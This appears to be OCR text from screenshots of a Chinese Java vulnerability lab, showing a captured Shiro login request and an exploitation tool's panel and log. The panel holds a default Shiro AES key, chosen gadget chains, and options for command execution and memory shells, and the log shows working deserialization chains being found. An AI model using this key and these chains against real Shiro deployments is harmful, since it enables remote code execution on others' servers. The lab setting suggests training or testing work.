 Java 漏洞靶场
不安全
192.168.0.101:8000/home#/shiro
应用
Gmail
YouTube
地图
选择模块
首页
Shiro
立即提交
重置
获取KEY
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Preserve log
Disable cache
Online
Filter
Hide data URLs
All
XHR
JS
CSS
Img
Media
Font
Doc
WS
Manifest
Other
1000 ms
2000 ms
3000 ms
4000 ms
5000 ms
6000 ms
7000 ms
抓取提交的数据包
Name
fontawesome-webfont.woff?v
fontawesome-webfont.ttf?v=4
iconfont.woff2?v=256
iconfont.woff?v=256
iconfont.ttf?v=256
fontawesome-webfont.woff2?
fontawesome-webfont.woff?v
fontawesome-webfont.ttf?v=4
login
67 requests
6.8 KB transferred
Headers
Preview
Response
Initiator
Timing
Cookies
General
Request URL: http://192.168.0.101:8000/home/shiro/login
Request Method: POST
Status Code: 500
Remote Address: 192.168.0.101:8000
Referrer Policy: no-referrer-when-downgrade
Response Headers
view source
Connection: close
Content-Type: application/json;charset=UTF-8
2 个项目
Pyke-Shiro 0.3
设置
关于
注意事项
地址
http://192.168.0.101:8000/home/shiro/login
Cookie Flag
rememberMe
POST /doLogin HTTP/1.1
Host: 192.168.11.100:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Origin: http://192.168.11.100:8080
Connection: close
Referer: http://192.168.11.100:8080/login;jsessionid=2591C485EF42C08BF1C41F7A2D020E8C
指定key
kPH+bIxk5D2deZiIxcaaaA==
AES-GCM模式
检测当前密钥
利用链
CommonsBeanutilsString_183
回显
TomcatEcho
检测当前利用链
基本信息
命令执行
内存马
[-] 尝试回显: TomcatEcho 链: CommonsBeanutilsPropertySource
[-] 尝试回显: TomcatEcho 链: CommonsBeanutilsPropertySource_183
[-] 尝试回显: TomcatEcho 链: CommonsCollections2
[-] 尝试回显: TomcatEcho 链: CommonsCollections3
[+++] 发现利用链及回显! 链: CommonsCollectionsK1 回显: TomcatEcho
[-] 尝试回显: TomcatEcho 链: CommonsCollectionsK2
[-] 尝试回显: TomcatEcho 链: CommonsBeanutilsString
[+++] 发现利用链及回显! 链: CommonsBeanutilsString_183 回显: TomcatEcho
[-] 尝试回显: TomcatEcho 链: CommonsBeanutilsString_192s
[-] 尝试回显: SpringEcho 链: CommonsBeanutils1
[-] 尝试回显: SpringEcho 链: CommonsBeanutils1_183
[-] 尝试回显: SpringEcho 链: CommonsBeanutilsAttrCompare
[-] 尝试回显: SpringEcho 链: CommonsBeanutilsAttrCompare_183
[-] 尝试回显: SpringEcho 链: CommonsBeanutilsObjectToStringComparator
[-] 尝试回显: SpringEcho 链: CommonsBeanutilsObjectToStringComparator_183
[-] 尝试回显: SpringEcho 链: CommonsBeanutilsPropertySource
[-] 尝试回显: SpringEcho 链: CommonsBeanutilsPropertySource_183
[-] 尝试回显: SpringEcho 链: CommonsCollections2
[-] 尝试回显: SpringEcho 链: CommonsCollections3
[-] 尝试回显: SpringEcho 链: CommonsCollectionsK1
[-] 尝试回显: SpringEcho 链: CommonsCollectionsK2
[-] 尝试回显: SpringEcho 链: CommonsBeanutilsString
[-] 尝试回显: SpringEcho 链: CommonsBeanutilsString_183
[-] 尝试回显: SpringEcho 链: CommonsBeanutilsString_192s